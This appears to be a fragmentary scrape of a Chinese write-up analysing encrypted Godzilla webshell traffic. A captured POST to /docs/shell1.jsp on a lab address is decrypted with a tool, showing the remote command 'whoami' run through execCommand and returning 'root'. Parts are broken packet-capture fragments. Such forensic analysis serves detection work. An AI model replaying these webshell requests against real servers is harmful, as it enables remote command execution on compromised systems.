 POST /docs/shell1.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=794D483E5589A1F1B3312051C8BE4DA3;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.152.129:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 117
pass=5eHuIYKks4UtCWr2KpH2Zup0rajLHMZhskymtiRmlR8CG1XsAQBP1dcM%2BlqDoVx3RxnPRy3O55kwSXUMJGeayntBphap7ELPiYK3WqTdVLE%3DHTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Date: Wed, 03 Nov 2021 03:59:48 GMT
Keep-Alive: timeout=20
Connection: keep-alive
11CD6A8758984163I1KkjwuX/dMk+awDt7xD46NDhHAnTBHo3wN
Len=464 [TCP segment of a r
x-www-form-urlencoded)
=0
en=0
WebShell流量解密 by 小司马
Key: key
Pass: pass
提交
哥斯拉-JAVA_AES_BASE64
pass=5eHuIYKks4UtCWr2KpH2Zup0rajLHMZhskymtiRmlR8CG1XsAQBP1dcM%2BlqDoVx3RxnPRy3O55kwSXUMJGeayntBphap7ELPiYK3WqTdVLE%3D
cmdLine□□whoami
methodName□□execCommand
WebShell流量解密 by 小司马
Key: key
Pass: pass
提交
哥斯拉-JAVA_AES_BASE64
11CD6A8758984163I1KkjwuX/dMk+awDt7xD46NDhHAnTBHo3wNMTk96yCk=6C37AC826A2A04BC
root